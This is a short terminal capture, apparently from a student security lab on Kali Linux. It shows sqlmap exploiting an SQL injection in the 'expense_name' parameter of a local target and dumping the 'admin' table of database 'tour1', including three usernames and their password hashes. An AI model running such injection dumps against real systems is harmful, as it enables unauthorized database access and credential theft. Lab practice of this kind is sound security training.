 Database: tour1
Table: admin
[3 entries]
+--------+------------------------------------------------------------------+
| uname  | password                                                         |
+--------+------------------------------------------------------------------+
| andrea |  $2a$12$neJb8v0JRZmhMHuE.UdvLOEctbDdQJsgr08kOGTFNKyl6XsG/y4w.    |
| Mayuri | aa7f019c326413d5b8bcad4314228bcd33ef557f5d81c7cc977f7728156f4357 |
| pedro  |  $2a$04$8kWkA51Ss/pL24SWaGDftepKSNZY5uHCgELlenDcdpOjROeNBPRHi    |
+--------+------------------------------------------------------------------+
[19:08:08] [INFO] table 'tour1.`admin`' dumped to CSV file '/home/kali/.local/share/sqlmap/output/172.17.0.2/dump/tour1/admin.csv'
[19:08:08] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/172.17.0.2'
[*] ending @ 19:08:08 /2024-04-09/
┌──(kali㉿kali)-[~/Desktop/proyecto/grupo_2]
└─$ sqlmap -r sql_burpsuite -p "expense_name" -D "tour1" -T admin -C uname,password --dump